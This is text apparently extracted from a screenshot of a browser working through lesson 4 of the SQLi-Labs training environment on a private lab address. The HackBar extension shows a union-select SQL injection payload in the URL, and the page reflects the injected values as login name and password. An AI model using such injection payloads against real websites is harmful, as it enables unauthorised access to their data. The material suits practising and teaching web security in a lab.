 不安全 192.168.119.128:8088/Less-4/?id=-1")%20union%20select%201,2,3--+
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don
Elements Console Sources Network Performance Memory HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.119.128:8088/Less-4/?id=-1") union select 1,2,3--+
Use POST method